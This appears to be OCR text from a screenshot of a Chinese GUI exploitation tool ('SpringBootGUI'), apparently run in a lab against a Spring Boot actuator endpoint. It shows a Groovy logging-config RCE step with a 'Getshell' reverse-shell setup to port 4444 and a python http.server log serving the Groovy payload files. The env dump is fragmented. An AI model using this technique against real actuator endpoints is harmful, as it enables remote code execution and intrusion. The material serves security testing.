 不安全 192.168.10.51:9098/actuator/env 重新启动即可更新
j
“Heimdallr”已开始调试此浏览器 取消
美观输出
SpringBootGUI by wh1t3zer
地址: http://192.168.10.51:9098/ 漏洞列表: Logging属性 Groovy R... 开干 Getshell
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP : 127.0.0.1 port : 80
当前版本为springboot2
groovy 依赖为: 2.5.8
LoggingConfigGR.groovy文件写入成功
执行命令成功
当前反弹vpsIP: 127.0.0.1vpsPort: 4444
禁止用于未授权测试！
python -m http.server 80
python nc nc
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "HEAD /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "HEAD /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:38] "GET /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "HEAD /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "HEAD /MainSourceGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:22:59] "GET /MainSourceGR.groovy HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[➜ resources git:(develop) × ]
[➜ resources git:(develop) × ]
[➜ resources git:(develop) × ]
[➜ resources git:(develop) × ]
[➜ resources git:(develop) × ]
[➜ resources git:(develop) × python -m http.server 80 ]
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [15/Sep/2024 16:24:30] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:24:30] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:24:31] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
127.0.0.1 - - [15/Sep/2024 16:24:31] "GET /LoggingConfigGR.groovy HTTP/1.1" 200 -
"activeProfiles":[],"propertySources":[{"name ,"properties":{}},
"name":"systemProperties","properties":{"java ays"},"sun.boot.library.path":
"value":"/Library/Java/JavaVirtualMachines/jd ue":"false"},"java.vm.vendor":
"value":"Oracle Corporation"},"java.vendor.ur {"value":":"},"java.vm.name":{"value":"Java
otSpot(TM) 64-Bit Server VM"},"file.encoding. n.os.patch.level":
"value":"unknown"},"management.endpoints.jmx. ":
"value":"/Users/wh1t3zer/hacker/靶场/springboo
"value":"sun.awt.CGraphicsEnvironment"},"java
"value":"aarch64"},"java.io.tmpdir":{"value":
orporation"},"os.name":{"value":"Mac OS X"},"
"value":"/Users/wh1t3zer/Library/Java/Extensi
"value":"true"},"java.specification.name":{"v
ompilers"},"spring.liveBeansView.mbeanDomain"
"value":"Asia/Shanghai"},"java.awt.printerjob
"value":"/private/var/folders/2g/4vrc5dtd5xqc
"value":"/Library/Java/JavaVirtualMachines/jd y/Java
JavaVirtualMachines/jdk1.8.0_411.jdk/Contents alMach
nes/jdk1.8.0_411.jdk/Contents/Home/jre/lib/ex .0_411
jdk/Contents/Home/jre/lib/ext/localedata.jar: ontent
/Home/jre/lib/ext/sunec.jar:/Library/Java/Jav ome/jr
/lib/ext/sunpkcs11.jar:/Library/Java/JavaVirt aws.ja
:/Library/Java/JavaVirtualMachines/jdk1.8.0_4 alMach
nes/jdk1.8.0_411.jdk/Contents/Home/jre/lib/jf /Conte
ts/Home/jre/lib/management-
gent.jar:/Library/Java/JavaVirtualMachines/jd ry/Jav
/JavaVirtualMachines/jdk1.8.0_411.jdk/Content
ce/target/classes:/Users/wh1t3zer/.m2/reposit
.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito
.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/reposito pring-
oot-autoconfigure/2.2.1.RELEASE/spring-boot-a
tarter-logging-2.2.1.RELEASE.jar:/Users/wh1t3
ore/1.2.3/logback-core-1.2.3.jar:/Users/wh1t3
.12.1.jar:/Users/wh1t3zer/.m2/repository/org/
.7.29.jar:/Users/wh1t3zer/.m2/repository/jaka
ore/5.2.1.RELEASE/spring-core-5.2.1.RELEASE.j
.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/repository/org/yaml/snakeyaml/1.25/snakey
son/2.2.1.RELEASE/spring-boot-starter-json-2.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/repository/com/fasterxml/jackson/datatype/jackson-datatype-jdk8/2.10.0/jackson-datatype-jdk8-
.10.0.jar:/Users/wh1t3zer/.m2/repository/com/fasterxml/jackson/datatype/jackson-datatype-jsr310/2.10.0/jackson-datatype-jsr310-
.10.0.jar:/Users/wh1t3zer/.m2/repository/com/fasterxml/jackson/module/jackson-module-parameter-names/2.10.0/jackson-module-parameter-names-
.10.0.jar:/Users/wh1t3zer/.m2/repository/org/springframework/boot/spring-boot-starter-tomcat/2.2.1.RELEASE/spring-boot-starter-tomcat-
.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/repository/org/apache/tomcat/embed/tomcat-embed-core/9.0.27/tomcat-embed-core-9.0.27.jar:/Users/wh1t3zer/.m2/repository/org/apache/tomcat/embed/tomcat-
mbed-el/9.0.27/tomcat-embed-el-9.0.27.jar:/Users/wh1t3zer/.m2/repository/org/apache/tomcat/embed/tomcat-embed-websocket/9.0.27/tomcat-embed-websocket-
.0.27.jar:/Users/wh1t3zer/.m2/repository/org/springframework/boot/spring-boot-starter-validation/2.2.1.RELEASE/spring-boot-starter-validation-
.2.1.RELEASE.jar:/Users/wh1t3zer/.m2/repository/jakarta/validation/jakarta.validation-api/2.0.1/jakarta.validation-api-
.0.1.jar:/Users/wh1t3zer/.m2/repository/org/hibernate/validator/hibernate-validator/6.0.18.Final/hibernate-validator-6.0.18.Final.jar:/Users/wh1t3zer/.m2/repository/org/springframework/spring-